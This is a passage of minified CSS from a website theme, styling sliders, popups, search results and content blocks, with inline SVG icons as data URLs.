.l-rcbl__col:after{content:"";width:100vw;height:1px;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;display:block;background-color:#ebebeb}}.grid-smLg.info-list .l-rcbl__col .c-block{-webkit-box-shadow:none;box-shadow:none}@media (max-width:1112px){.grid-smLg.info-list .l-rcbl__col .c-block{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.grid-smLg.info-list .l-rcbl__col .c-block__media{aspect-ratio:unset;height:38px}@media (max-width:1112px){.grid-smLg.info-list .l-rcbl__col .c-block__media{width:40px}}.grid-smLg.info-list .l-rcbl__col .c-block .c-image{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;inset-block:0;width:auto}@media (max-width:1112px){.grid-smLg.info-list .l-rcbl__col .c-block .c-image{position:relative}}.grid-smLg.info-list .l-rcbl__col .c-block .c-image img,.grid-smLg.info-list .l-rcbl__col .c-block .c-image svg,.grid-smLg.info-list .l-rcbl__col .c-block .c-image__src{-o-object-position:center;object-position:center;-o-object-fit:contain;object-fit:contain;height:100%}.grid-smLg.info-list .l-rcbl__col .c-block__body{--c-block-align:left;padding-inline:0}.grid-smLg.info-list .l-rcbl__col .c-block__title{--h4-margin-bottom:0;margin-top:8px}.grid-smLg.info-list .l-rcbl__col .c-block__btn{margin-top:0;--btn-link-color:var(--primary-color2)}.grid-smLg.info-list .l-rcbl__col .c-block__btn a{text-decoration:underline;text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-thickness:1px;text-decoration-color:var(--primary-color2)}.grid-smLg.info-list .l-rcbl__col .c-block__btn:after{content:"";width:10px;height:10px;background-image:url("data:image/svg+xml,%3Csvg width='10' height='8' viewBox='0 0 10 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.35355 4.17387C9.54882 3.9786 9.54882 3.66202 9.35355 3.46676L6.17157 0.284779C5.97631 0.0895169 5.65973 0.0895169 5.46447 0.284779C5.2692 0.480041 5.2692 0.796624 5.46447 0.991886L8.29289 3.82031L5.46447 6.64874C5.2692 6.844 5.2692 7.16058 5.46447 7.35585C5.65973 7.55111 5.97631 7.55111 6.17157 7.35585L9.35355 4.17387ZM-4.37114e-08 4.32031L9 4.32031L9 3.32031L4.37114e-08 3.32031L-4.37114e-08 4.32031Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-size:contain;background-position:50%;background-repeat:no-repeat}.logo-slider.container-fluid{--img-w:30px;--gap:10px;--h3-font-weight:500;--h3-font-size:clamp(2.4rem, 2.08vw, 4rem);border-top:1px solid #f0ebd3}@media (max-width:1112px){.logo-slider.container-fluid{--h3-font-size:2.8rem}}@media (min-width:1113px){.logo-slider.container-fluid .container{-webkit-padding-start:calc(var(--img-w) + var(--gap) + var(--page-gutter));padding-inline-start:calc(var(--img-w) + var(--gap) + var(--page-gutter))}}@media (min-width:1113px) and (min-width:1113px){.logo-slider.container-fluid .container:has(.c-heading__sub) .m-slider__nav{-webkit-transform:translateY(calc((var(--swiper-navigation-size) + var(--larger-text-size) * 1.2) * -1.1));transform:translateY(calc((var(--swiper-navigation-size) + var(--larger-text-size) * 1.2) * -1.1))}}.logo-slider.container-fluid .container .c-heading{position:relative;pointer-events:none}@media (min-width:1113px){.logo-slider.container-fluid .container .c-heading{margin-bottom:0}.logo-slider.container-fluid .container .c-heading .c-heading__sub{margin-bottom:0}}@media (max-width:1112px){.logo-slider.container-fluid .container .c-heading{text-align:center}}@media (min-width:1113px){.logo-slider.container-fluid .container .c-heading__pre-img{position:absolute;left:calc((var(--img-w) + var(--gap)) * -1)}}.logo-slider.container-fluid .container .c-heading__pre-img img,.logo-slider.container-fluid .container .c-heading__pre-img svg{width:var(--img-w);-o-object-fit:contain;object-fit:contain;-webkit-margin-after:var(--gap);margin-block-end:var(--gap)}@media (min-width:1113px){.logo-slider.container-fluid .container .c-heading__pre-img img,.logo-slider.container-fluid .container .c-heading__pre-img svg{-webkit-margin-after:0;margin-block-end:0;-webkit-margin-end:var(--gap);margin-inline-end:var(--gap)}}.logo-slider.container-fluid .container .m-slider.gap-top{padding-top:30px}@media (min-width:1113px){.logo-slider.container-fluid .container .m-slider.gap-top{padding-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.logo-slider.container-fluid .container .m-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:var(--swiper-navigation-size);width:100%;bottom:calc((var(--swiper-navigation-size)) * .5);position:absolute}@media (min-width:1113px){.logo-slider.container-fluid .container .m-slider__nav{width:100%;position:relative;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-transform:translateY(calc((var(--swiper-navigation-size)) * -.8));transform:translateY(calc((var(--swiper-navigation-size)) * -.8));-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;bottom:0}.logo-slider.container-fluid .container .m-slider__nav .m-slider__arrows{margin-inline:4px}}@media (min-width:1113px){.logo-slider.container-fluid .container .swiper-pagination{display:none}}.logo-slider.container-fluid .container .l-slider-images .m-slider__media img{width:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.plain-text{border-top:thin solid #c1c1c1;--h2-font-size:clamp(2.4rem, 5.6vw, 5rem);--h3-font-size:clamp(2.4em, 5.6vw, 5rem)}.plain-text__text{max-width:80ch;margin-inline:auto}.plain-text .c-heading__description{font-size:clamp(1.6rem,.93vw,1.8rem);max-width:60ch;margin-inline:auto}.popup-wrapper .gform_wrapper.gravity-theme .gform_validation_errors{position:relative;top:0}.popup-row{padding-inline:clamp(20px,4.16vw,80px)}.popup-row__heading{--h2-font-size:var(--h2-font-size-sm);--body-text-color:var(--secondary-color1);color:var(--body-text-color);display:grid;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;grid-template-columns:1fr 2.5fr;gap:clamp(10px,2vw,40px);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;isolation:isolate;padding-block:40px 40px;line-height:1.4;pointer-events:none}@media (max-width:1112px){.popup-row__heading{padding-block:33px 30px;border-bottom:thin solid #4e80a6;--h2-letter-spacing:0;grid-template-columns:1fr}}@media (max-width:1112px){.popup-form{background-color:var(--secondary-color1)}}.popup-inner{background-color:var(--secondary-color1);position:relative;isolation:isolate}@media (max-width:1112px){.popup-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;background-color:transparent}}.popup-inner .gravity-theme *{overflow-x:clip}@media (max-width:1112px){.popup-inner .gravity-theme * input:not([type=submit]){width:100%;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1113px){.popup-inner:before{content:"";height:50px;width:100%;background-color:var(--secondary-color1);display:block;position:absolute;top:-30px;inset-inline:0;z-index:-1;-webkit-clip-path:inset(0 round 30px);clip-path:inset(0 round 30px)}}.popup-requirements{--h2-font-size:clamp(2.4rem, 2.08vw, 4rem)}@media (max-width:1112px){.popup-requirements{color:var(--secondary-color1);--h2-font-size:1.8rem}.popup-requirements.fullVisible .popup-requirements__list{max-height:100%}.popup-requirements.fullVisible .popup-requirements__title:after{-webkit-transform:translateY(-2px) scale(1.3,1) rotate(-45deg);transform:translateY(-2px) scale(1.3,1) rotate(-45deg)}}@media (min-width:1113px){.popup-requirements{padding-block:40px}.popup-requirements:before{content:"";width:100%;height:2px;display:block;background-color:#d3d9de}}.popup-requirements__title{position:relative}@media (min-width:1113px){.popup-requirements__title{margin-top:40px}}@media (max-width:1112px){.popup-requirements__title{--h2-letter-spacing:0;margin-bottom:0;padding-block:var(--h2-margin-bottom);line-height:1.8}.popup-requirements__title:after{content:"";position:absolute;right:20px;width:12px;height:12px;inset-block:0;margin-block:auto;border-top:2px solid var(--secondary-color3);border-right:2px solid var(--secondary-color3);-webkit-transform:translateY(-2px) scale(1.3,1) rotate(135deg);transform:translateY(-2px) scale(1.3,1) rotate(135deg);-webkit-transition:all .3s ease-in;transition:all .3s ease-in;display:inline-block}}.popup-requirements__list{font-size:clamp(1.6rem,.93vw,1.8rem);line-height:1.4}@media (min-width:1113px){.popup-requirements__list{gap:64px;-webkit-column-count:2;-moz-column-count:2;column-count:2;margin-top:clamp(20px,3.7vh,40px)}}@media (max-width:1112px){.popup-requirements__list{max-height:0;overflow:hidden;-webkit-transition:all .3s ease-in;transition:all .3s ease-in}}.popup-requirements__item{-webkit-column-break-inside:avoid;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;position:relative;padding-left:34px;margin-bottom:34px}@media (max-width:1112px){.popup-requirements__item{padding-left:24px;margin-bottom:14px}.popup-requirements__item:first-child{margin-top:30px}}.popup-requirements__item:before{content:"";width:20px;height:20px;background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 30C6.72558 30 0 23.2744 0 15C0 6.72558 6.72558 0 15 0C23.2744 0 30 6.72558 30 15C30 23.2744 23.2744 30 15 30ZM15 2.09302C7.88372 2.09302 2.09302 7.88372 2.09302 15C2.09302 22.1163 7.88372 27.907 15 27.907C22.1163 27.907 27.907 22.1163 27.907 15C27.907 7.88372 22.1163 2.09302 15 2.09302Z' fill='%237A9C49'/%3E%3Cpath d='M13.0181 19.9982C12.7407 19.998 12.4747 19.8875 12.2786 19.6912L8.32975 15.7424C8.13513 15.5455 8.02598 15.2797 8.02598 15.0029C8.02598 14.726 8.13513 14.4603 8.32975 14.2633C8.7344 13.8587 9.40417 13.8587 9.80882 14.2633L13.0181 17.4726L20.1902 10.3005C20.5949 9.89588 21.2646 9.89588 21.6693 10.3005C22.0739 10.7052 22.0739 11.375 21.6693 11.7796L13.7577 19.6912C13.5616 19.8875 13.2956 19.998 13.0181 19.9982Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");background-size:contain;background-repeat:no-repeat;background-position:50%;display:inline-block;position:absolute;pointer-events:none;left:0;top:0}@media (max-width:1112px){.popup-requirements__item:before{width:14px;height:14px;top:2px;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 20C4.48372 20 0 15.5163 0 10C0 4.48372 4.48372 0 10 0C15.5163 0 20 4.48372 20 10C20 15.5163 15.5163 20 10 20ZM10 1.39535C5.25581 1.39535 1.39535 5.25581 1.39535 10C1.39535 14.7442 5.25581 18.6047 10 18.6047C14.7442 18.6047 18.6047 14.7442 18.6047 10C18.6047 5.25581 14.7442 1.39535 10 1.39535Z' fill='%23CFEE10'/%3E%3Cpath d='M8.67875 13.3321C8.49378 13.332 8.31644 13.2584 8.18573 13.1275L5.55317 10.4949C5.42342 10.3636 5.35065 10.1865 5.35065 10.0019C5.35065 9.81732 5.42342 9.64018 5.55317 9.50888C5.82293 9.23912 6.26945 9.23912 6.53921 9.50888L8.67875 11.6484L13.4601 6.86702C13.7299 6.59726 14.1764 6.59726 14.4462 6.86702C14.716 7.13679 14.716 7.5833 14.4462 7.85307L9.17177 13.1275C9.04106 13.2584 8.86372 13.332 8.67875 13.3321Z' fill='%23CFEE10'/%3E%3C/svg%3E%0A")}}.popup input[type=submit]{--btn-primary-border:7px;background-image:url("data:image/svg+xml,%3Csvg width='13' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.18 4.977A12.08 12.08 0 0 0 6.757.747l-.325-.18-.325.18A12.002 12.002 0 0 0 1.635 5.06a11.452 11.452 0 0 0-1.628 6.297c.065 1.832.791 3.374 2.102 4.459 1.003.83 2.289 1.337 3.675 1.457v2.162H7.08V9.423H5.783v6.591c-2.192-.245-4.375-1.739-4.479-4.7a10.276 10.276 0 0 1 1.368-5.467 10.743 10.743 0 0 1 3.76-3.828 10.743 10.743 0 0 1 3.76 3.828 10.276 10.276 0 0 1 1.368 5.468c-.083 2.368-1.496 3.798-3.181 4.4v1.325a6.414 6.414 0 0 0 2.377-1.224c1.31-1.085 2.037-2.627 2.102-4.46a11.45 11.45 0 0 0-1.678-6.38Z' fill='%23CFEE10'/%3E%3C/svg%3E"),var(--btn-primary-gradient);background-size:12px auto,cover;background-repeat:no-repeat;padding-left:40px;background-position:var(--btn-padding-left-right) 50%,100% 100%;text-transform:capitalize;font-weight:700}@media (max-width:1112px){.popup input[type=submit]{margin-inline:0;width:100%;text-align:center;background-position:calc((100% - 11ch)/ 2) 50%,100% 100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.fbx.fbMain:before{content:"";inset:0;position:absolute;background:linear-gradient(92.11deg,#294a63 7.49%,#205a85 100.1%);border-radius:10px;pointer-events:none}@media (min-width:1113px){.fbx.fbMain:before{border-radius:30px}}.fbx.fbMain .fbx.fbBackground,.fbx.fbMain .fbx.fbLiner{border-radius:10px!important}@media (min-width:1113px){.fbx.fbMain .fbx.fbBackground,.fbx.fbMain .fbx.fbLiner{border-radius:30px}}span.fbx.fbControls{-webkit-transform:translate(0,20px);transform:translate(0,20px)}.fbx.fbContentWrapper{isolation:isolate;inset:0!important}.fbMain .fbx.fbTopPanel{z-index:999}.fbMain span.fbx.fbControls a.fbx{width:40px;height:40px;z-index:9;background-color:#205a85;border-radius:50%;z-index:999}.fbMain span.fbx.fbControls a.fbx i{font-size:20px;height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0!important}@media (max-width:1112px){.products-slider{max-width:100%;padding-inline:0;padding-top:50px}}.products-slider .m-slider{--swiper-outer-gap:40px;--swiper-arrows-bg:var(--primary-color1)}@media (max-width:1112px){.products-slider .m-slider .swiper{padding-inline:var(--page-gutter)}}@media (max-width:1112px){.products-slider .m-slider .swiper-button-prev,.products-slider .m-slider .swiper-rtl .swiper-button-next{left:var(--page-gutter)}}@media (max-width:1112px){.products-slider .m-slider .swiper-button-next,.products-slider .m-slider .swiper-rtl .swiper-button-prev{right:var(--page-gutter)}}.products-slider .m-slider .m-slider__arrows{border-color:var(--primary-color1)}.products-slider .m-slider .m-slider__arrows .icon{color:var(--secondary-color1);fill:var(--secondary-color1)}.products-slider .m-slider .m-slider__arrows:hover{border-color:var(--primary-color2)}.products-slider .m-slider .swiper-button-disabled{--swiper-arrows-bg:var(--primary-color3);border-color:var(--primary-color3);opacity:1}@media (max-width:1112px){.products-slider .m-slider .swiper-slide{max-width:calc(50% - var(--page-gutter) + 10px)}}@media (max-width:1112px){.products-slider .m-slider .m-slider__nav.is-round{-webkit-padding-end:var(--page-gutter);padding-inline-end:var(--page-gutter);position:relative}.products-slider .m-slider .m-slider__nav.is-round .m-slider__arrows{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.products-slider .c-heading{padding-inline:var(--page-gutter)}@media (min-width:1113px){.products-slider .m-slider__pagination.swiper-pagination-bullets.swiper-pagination-horizontal{display:none}}@media (max-width:1112px){.products-slider--v2{max-width:100%;padding-inline:0;padding-top:50px}}.products-slider--v2 .m-slider{--swiper-outer-gap:40px;--swiper-arrows-bg:var(--primary-color1)}@media (max-width:1112px){.products-slider--v2 .m-slider .swiper{padding-inline:var(--page-gutter)}}@media (max-width:1112px){.products-slider--v2 .m-slider .swiper-button-prev,.products-slider--v2 .m-slider .swiper-rtl .swiper-button-next{left:var(--page-gutter)}}@media (max-width:1112px){.products-slider--v2 .m-slider .swiper-button-next,.products-slider--v2 .m-slider .swiper-rtl .swiper-button-prev{right:var(--page-gutter)}}.products-slider--v2 .m-slider .m-slider__arrows{border-color:var(--primary-color1)}.products-slider--v2 .m-slider .m-slider__arrows .icon{color:var(--secondary-color1);fill:var(--secondary-color1)}.products-slider--v2 .m-slider .m-slider__arrows:hover{border-color:var(--primary-color2)}.products-slider--v2 .m-slider .swiper-button-disabled{--swiper-arrows-bg:var(--primary-color3);border-color:var(--primary-color3);opacity:1}@media (max-width:1112px){.products-slider--v2 .m-slider .swiper-slide{max-width:calc(50% - var(--page-gutter))}}@media (max-width:1112px){.products-slider--v2 .m-slider .m-slider__nav.is-round{-webkit-padding-end:var(--page-gutter);padding-inline-end:var(--page-gutter);position:relative}.products-slider--v2 .m-slider .m-slider__nav.is-round .m-slider__arrows{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.products-slider--v2 .c-heading{padding-inline:var(--page-gutter)}@media (min-width:1113px){.products-slider--v2 .m-slider__pagination.swiper-pagination-bullets.swiper-pagination-horizontal{display:none}}.m-tabs .c-block__btn{margin-top:clamp(30px,5.5vh,60px)}@media (min-width:1113px){.m-tabs{margin-top:-100px;position:relative;z-index:2}}.container-fluid .container{padding-inline:0}.search-no-results .widgettitle,.search-results .widgettitle{color:var(--primary-color2);font-size:var(--h3-font-size);margin-bottom:calc(var(--h3-margin-bottom) * 2)}.search-no-results .site-content,.search-results .site-content{padding-top:0}.search-no-results .site-content .m-banner.m-banner--small.header-lap,.search-results .site-content .m-banner.m-banner--small.header-lap{border-bottom:none;margin-bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(218,235,247,.3)),color-stop(80%,rgba(211,228,240,0)));background:linear-gradient(180deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 80%)}.search-no-results .site-content .m-banner.m-banner--small.header-lap:before,.search-results .site-content .m-banner.m-banner--small.header-lap:before{top:-50px}.search-no-results .site-content .m-banner.m-banner--small.header-lap .c-heading,.search-results .site-content .m-banner.m-banner--small.header-lap .c-heading{--h1-font-size:var(--h2-font-size-sm);--h1-margin-bottom:0}.search-no-results .search-grid,.search-results .search-grid{padding-block:calc(clamp(30px,5.5vh,60px) * 1.4);background:-webkit-gradient(linear,left top,left bottom,from(rgba(218,235,247,.3)),color-stop(80%,rgba(211,228,240,0)));background:linear-gradient(180deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 80%)}.search-no-results .search-grid .container .container,.search-results .search-grid .container .container{padding-inline:0}@media (min-width:1113px){.search-no-results .search-grid__row,.search-results .search-grid__row{display:grid;-webkit-box-align:start;-ms-flex-align:start;align-items:start;position:relative;grid-template-columns:2fr 1fr;gap:clamp(20px,3.85vw,70px)}}@media (min-width:1113px){.search-no-results .search-grid__sidebar,.search-results .search-grid__sidebar{position:sticky;top:120px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}}.search-no-results .search-grid .blog-grid,.search-results .search-grid .blog-grid{--c-block-title-weight:500;--c-block-title-size:var(--h3-font-size);--c-block-padding:0;--grid-item-col:1;margin-bottom:0}.search-no-results .search-grid .blog-grid .c-block,.search-results .search-grid .blog-grid .c-block{display:grid;grid-template-columns:180px 1fr;gap:30px}.search-no-results .search-grid .blog-grid .c-block__title,.search-results .search-grid .blog-grid .c-block__title{height:auto}@media (max-width:1112px){.search-no-results .search-grid .blog-grid .c-block,.search-results .search-grid .blog-grid .c-block{grid-template-columns:109px 1fr;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:18px}.search-no-results .search-grid .blog-grid .c-block__title,.search-results .search-grid .blog-grid .c-block__title{font-size:var(--blog-text-size);line-height:1.1;font-weight:500;margin-bottom:10px;letter-spacing:-.04em}}.search-no-results .search-grid .blog-grid .c-block__media,.search-results .search-grid .blog-grid .c-block__media{aspect-ratio:1/1.05}.search-no-results .search-grid .blog-grid .c-block__link,.search-results .search-grid .blog-grid .c-block__link{font-weight:500;display:inline-block}.search-no-results .search-grid .blog-grid .c-block__link::after,.search-results .search-grid .blog-grid .c-block__link::after{content:"";background-image:url("data:image/svg+xml,%3Csvg width='12' height='13' viewBox='0 0 12 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 6.5H11M11 6.5L6 1.5M11 6.5L6 11.5' stroke='%23294A63' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-size:contain;width:10px;height:10px;display:inline-block;margin-left:6px}.search-no-results .search-grid .blog-grid .c-block .blog-text,.search-results .search-grid .blog-grid .c-block .blog-text{line-height:1.4;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;max-height:calc(var(--c-block-text-size) * 3 * 1.34);overflow:hidden;margin-bottom:10px}.search-no-results .search-grid .woocommerce-sidebar-widgets li:not(:last-child),.search-results .search-grid .woocommerce-sidebar-widgets li:not(:last-child){margin-bottom:10px}.search-no-results .search-grid .woocommerce-sidebar-widgets li:last-child,.search-results .search-grid .woocommerce-sidebar-widgets li:last-child{margin-bottom:24px}.search-no-results .search-grid .navigation,.search-results .search-grid .navigation{text-align:left}.search-no-results .search-grid .navigation li,.search-results .search-grid .navigation li{display:inline-block;border-bottom:4px solid transparent;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;display:inline-block}.search-no-results .search-grid .navigation li a,.search-results .search-grid .navigation li a{font-weight:700;display:inline-block;padding-inline:5px}.search-no-results .search-grid .navigation li.active,.search-results .search-grid .navigation li.active{border-color:var(--primary-color2)}.search-no-results .search-grid .navigation li.active a,.search-results .search-grid .navigation li.active a{color:var(--primary-color2)}.search-no-results .search-grid .widget_search form,.search-results .search-grid .widget_search form{position:relative;border-bottom:thin solid #d3e0ea}.search-no-results .search-grid .widget_search form label,.search-results .search-grid .widget_search form label{width:calc(100% - 30px)}.search-no-results .search-grid .widget_search input[type*=search],.search-results .search-grid .widget_search input[type*=search]{padding:5px 10px 15px;border:none;background:0 0;margin:0;border-radius:var(--search-radius);font-size:var(--smaller-text-size);-webkit-transform:translate(0);transform:translate(0);max-width:0;-webkit-transition:all .2s;transition:all .2s;width:100%;max-width:100%;color:var(--primary-color1)}.search-no-results .search-grid .widget_search input[type*=search]::-webkit-input-placeholder,.search-results .search-grid .widget_search input[type*=search]::-webkit-input-placeholder{color:var(--primary-color1)}.search-no-results .search-grid .widget_search input[type*=search]::-moz-placeholder,.search-results .search-grid .widget_search input[type*=search]::-moz-placeholder{color:var(--primary-color1)}.search-no-results .search-grid .widget_search input[type*=search]:-ms-input-placeholder,.search-results .search-grid .widget_search input[type*=search]:-ms-input-placeholder{color:var(--primary-color1)}.search-no-results .search-grid .widget_search input[type*=search]::-ms-input-placeholder,.search-results .search-grid .widget_search input[type*=search]::-ms-input-placeholder{color:var(--primary-color1)}.search-no-results .search-grid .widget_search input[type*=search]::placeholder,.search-results .search-grid .widget_search input[type*=search]::placeholder{color:var(--primary-color1)}.search-no-results .search-grid .widget_search [type=submit],.search-results .search-grid .widget_search [type=submit]{right:0;border:none;background:0 0;background-color:rgba(211,228,240,0);position:absolute;font-size:0;height:30px;width:30px;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 19L14.65 14.65M17 9C17 13.4183 13.4183 17 9 17C4.58172 17 1 13.4183 1 9C1 4.58172 4.58172 1 9 1C13.4183 1 17 4.58172 17 9Z' stroke='%237A9C49' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:18px auto;background-position:50%;border-radius:50%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.search-no-results .search-grid .widget_search [type=submit]:hover,.search-results .search-grid .widget_search [type=submit]:hover{background-color:var(--secondary-color2)}.search-no-results .search-grid .recent-post,.search-results .search-grid .recent-post{display:grid;grid-template-columns:109px 1fr;gap:18px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.search-no-results .search-grid .recent-post__media,.search-results .search-grid .recent-post__media{aspect-ratio:1/1.05;-webkit-clip-path:inset(0 round 8px);clip-path:inset(0 round 8px)}.search-no-results .search-grid .recent-post__media img,.search-results .search-grid .recent-post__media img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.search-no-results .search-grid .recent-post__title,.search-results .search-grid .recent-post__title{font-size:var(--blog-text-size);line-height:1.1;font-weight:500;margin-bottom:10px;letter-spacing:-.04em}.search-no-results .search-grid .recent-post__date,.search-results .search-grid .recent-post__date{display:block;font-size:var(--smaller-text-size)}.l-dcbl{--columns-ratio:50%;--c-block-padding:35px;--c-block-img-ratio:auto;--c-block-shadow:transparent;--c-block-bg:transparent}.l-dcbl .c-block{display:-webkit-box;display:-ms-flexbox;display:flex}.l-dcbl .c-block__inner{width:100%}.l-dcbl .c-block__content{text-align:left}@media (max-width:766px){.l-dcbl .c-block{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (min-width:767px){.l-dcbl.image-right .c-block,.l-dcbl.order-reverse .c-block{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.l-dcbl .c-block__content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1112px){.l-dcbl .c-block__content{padding:var(--c-block-padding,30px)}}.l-dcbl .c-block__content.align-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.l-dcbl .c-block__content.align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.l-dcbl .c-block__media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}@media (max-width:1112px){.l-dcbl .c-block__media{width:100%}}@media (min-width:1113px){.l-dcbl .c-block__media{-webkit-box-flex:0;-ms-flex:0 0 var(--columns-ratio);flex:0 0 var(--columns-ratio);max-width:var(--columns-ratio)}}.l-dcbl .c-block__media .c-image__secondary{position:absolute;right:0;top:0}.l-dcbl .c-block__media img{max-width:100%;height:auto;height:100%;width:100%}@media (min-width:1113px){.l-dcbl-full{width:calc(100vw - 8.1px);max-width:none;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.l-dcbl-full .c-image__primary .c-image__src,.l-dcbl-full .c-image__primary img{width:100%}.l-dcbl-full .c-block__content{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:0}.l-dcbl-full.image-left .c-block__content,.l-dcbl-full.order-reverse .c-block__content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-dcbl-full .c-block__inner{max-width:calc(var(--content-width)/ 2);padding:var(--c-block-padding,30px)}}.l-dcbl{--el-h:clamp(400px, 47vh, 502px);--decor-w:clamp(400px, 34.5vw, 660px);--btn-link-color:var(--secondary-color1);--play-size:80px;--titles-color:var(--secondary-color1);position:relative;overflow:hidden}@media (min-width:768px){.l-dcbl{--play-size:clamp(50px, 4.2vw, 80px)}}.l-dcbl.type-blue{--btn-secondary-gradient:var(--btn-primary-gradient);color:var(--secondary-color1);padding-top:calc(var(--vertical-gap) * 1.05);background:linear-gradient(92.11deg,#294a63 7.49%,#205a85 100.1%)}@media (max-width:767px){.l-dcbl.type-blue:not(.order-reverse){overflow-x:clip;width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;padding:0}}@media (min-width:768px){.l-dcbl.type-blue{background:0 0}.l-dcbl.type-blue:after{content:"";background-image:url(../images/svg-icons/flowers-blue.svg);width:var(--decor-w);left:calc((var(--grid-outer-margin) + var(--page-gutter)) * -2);top:0;height:100%;position:absolute;z-index:2;background-size:contain;background-repeat:no-repeat;background-position:50%;pointer-events:none}}.l-dcbl.type-blue .c-block{position:relative}@media (min-width:768px){.l-dcbl.type-blue .c-block{gap:40px}}@media (max-width:767px){.l-dcbl.type-blue .c-block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0}.l-dcbl.type-blue .c-block__inner{text-align:center}}@media (min-width:768px){.l-dcbl.type-blue .c-block:before{content:"";position:absolute;inset:0;background:linear-gradient(92.11deg,#294a63 7.49%,#205a85 100.1%);z-index:-1;width:100%;width:75%;-webkit-clip-path:inset(0 round 20px);clip-path:inset(0 round 20px)}}@media (min-width:1113px){.l-dcbl.type-blue .c-block .c-heading__title{max-width:14ch}}.l-dcbl.type-blue .c-block__content{padding-block:calc(var(--vertical-gap) * 2);position:relative;z-index:3;padding-inline:var(--grid-outer-margin)}@media (max-width:767px){.l-dcbl.type-blue .c-block__content{padding-inline:var(--grid-outer-margin)}}@media (max-width:767px){.l-dcbl.type-blue .c-block__content .c-block__inner{text-align:center}}@media (min-width:1113px){.l-dcbl.type-blue .c-block__content .c-block__inner{max-width:520px;margin-left:auto}}@media (min-width:768px){.l-dcbl.type-blue .c-block__media{-webkit-transform:translateY(calc(var(--vertical-gap) * -1));transform:translateY(calc(var(--vertical-gap) * -1));height:var(--el-l)}}@media (min-width:768px) and (max-width:1112px){.l-dcbl.type-blue .c-block__media{max-width:52vw}}@media (max-width:767px){.l-dcbl.type-blue .c-block__media{background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,#fff),color-stop(50%,rgba(0,0,0,0)));background:linear-gradient(0deg,#fff 50%,rgba(0,0,0,0) 50%);padding-inline:var(--grid-outer-margin,2em);padding-bottom:40px}}.l-dcbl.type-blue .c-block__media .c-image__primary{height:100%;-webkit-clip-path:inset(0 round 10px);clip-path:inset(0 round 10px)}.l-dcbl.type-blue .c-block__media .c-image__primary img{-o-object-fit:cover;object-fit:cover;height:var(--el-l)}.l-dcbl.type-blue 